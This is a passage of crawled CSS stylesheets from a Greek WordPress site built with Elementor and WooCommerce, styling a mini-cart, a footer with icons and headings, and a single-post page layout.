.elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( --e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:end;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394
body_size: 1281
content:
.elementor-32178 .elementor-element.elementor-element-24aa0b9{--display:flex;}.elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F4F0;}.elementor-32178 .elementor-element.elementor-element-0562dd5{--display:flex;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-86d9070:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-background-overlay{background-color:var( --e-global-color-35611b4 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container{max-width:1200px;}.elementor-32178 .elementor-element.elementor-element-86d9070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32178 .elementor-element.elementor-element-74ce193{width:100%;max-width:100%;text-align:start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-1543618{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-1543618 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-bfa6417 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-34855cf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-359562b{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-359562b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon svg{height:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-814a67a{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-c2fe1dc{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-4a176bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-635e710{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-e826eca{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-fb426d8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-ca2842c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-8af4774 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-9cc1f2b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-a1a10a1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-32178 .elementor-element.elementor-element-86d9070{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:50%;}.elementor-32178 .elementor-element.elementor-element-6febd8c > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:50%;}.elementor-32178 .elementor-element.elementor-element-4a176bd > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-08b3943 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8{text-align:center;}.elementor-32178 .elementor-element.elementor-element-ca2842c{text-align:center;}.elementor-32178 .elementor-element.elementor-element-8af4774{text-align:center;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b{text-align:center;}.elementor-32178 .elementor-element.elementor-element-a1a10a1{text-align:center;}}@media(min-width:768px){.elementor-32178 .elementor-element.elementor-element-b793f51{width:40.298%;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:17%;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:15%;}.elementor-32178 .elementor-element.elementor-element-08b3943{width:27.649%;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-31726.css?ver=1768907638
body_size: 913
content:
.elementor-31726 .elementor-element.elementor-element-89eac4b:not(.elementor-motion-effects-element-type-background), .elementor-31726 .elementor-element.elementor-element-89eac4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-31726 .elementor-element.elementor-element-89eac4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31726 .elementor-element.elementor-element-89eac4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31726 .elementor-element.elementor-element-f01b5fa:not(.elementor-motion-effects-element-type-background), .elementor-31726 .elementor-element.elementor-element-f01b5fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-31726 .elementor-element.elementor-element-f01b5fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31726 .elementor-element.elementor-element-f01b5fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31726 .elementor-element.elementor-element-96c8450 .woocommerce-breadcrumb{color:var( --e-global-color-a0b8eaa );font-family:var( --e-global-typography-82265fd-font-family ), Sans-serif;font-size:var( --e-global-typography-82265fd-font-size );font-weight:var( --e-global-typography-82265fd-font-weight );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}.elementor-31726 .elementor-element.elementor-element-96c8450 .woocommerce-breadcrumb > a{color:var( --e-global-color-bf64439 );}.elementor-31726 .elementor-element.elementor-element-c808d96:not(.elementor-motion-effects-element-type-background), .elementor-31726 .elementor-element.elementor-element-c808d96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-31726 .elementor-element.elementor-element-c808d96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-31726 .elementor-element.elementor-element-c808d96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31726 .elementor-element.elementor-element-7fe7e23 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:40px;font-weight:bold;line-height:1.5em;color:#EB5E20;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31726 .elementor-element.elementor-element-41395f9 .elementor-icon-list-icon i{color:var( --e-global-color-bf64439 );font-size:14px;}.elementor-31726 .elementor-element.elementor-element-41395f9 .elementor-icon-list-icon svg{fill:var( --e-global-color-bf64439 );--e-icon-list-icon-size:14px;}.elementor-31726 .elementor-element.elementor-element-41395f9 .elementor-icon-list-icon{width:14px;}.elementor-31726 .elementor-element.elementor-element-41395f9 .elementor-icon-list-item{font-family:"Open Sans Condensed", Sans-serif;font-size:19px;font-weight:400;line-height:1.5em;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31726 .elementor-element.elementor-element-133030c{color:#151515;font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-31726 .elementor-element.elementor-element-32b5226 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;}.elementor-31726 .elementor-element.elementor-element-f1f7243:not(.elementor-motion-effects-element-type-background), .elementor-31726 .elementor-element.elementor-element-f1f7243 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-31726 .elementor-element.elementor-element-f1f7243{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-a0b8eaa );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31726 .elementor-element.elementor-element-f1f7243 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-31726 .elementor-element.elementor-element-b271d42{width:69.956%;}.elementor-31726 .elementor-element.elementor-element-32b5226{width:30%;}}@media(min-width:2400px){.elementor-31726 .elementor-element.elementor-element-96c8450 .woocommerce-breadcrumb{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}}@media(max-width:1650px){.elementor-31726 .elementor-element.elementor-element-96c8450 .woocommerce-breadcrumb{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}}@media(max-width:1024px){.elementor-31726 .elementor-element.elementor-element-96c8450 .woocommerce-breadcrumb{font-size:var( --e-global-typography-82265fd-font-size );line-height:var( --e-global-typography-82265fd-line-height );word-spacing:var( --e-global-typography-82265fd-word-spacing );}.elementor-31726 .elementor-element.elementor-element-7fe7e23 .elementor-heading-title{font-size:30px;}.elementor-31726 .elementor-element.elementor-element-41395f9 .elementor-icon-list-item{font-size:20px;}.elementor-31726 .elementor-element.elementor-element-133030c{font-size:20px;}}@media(max-width:767px){.elementor-31726 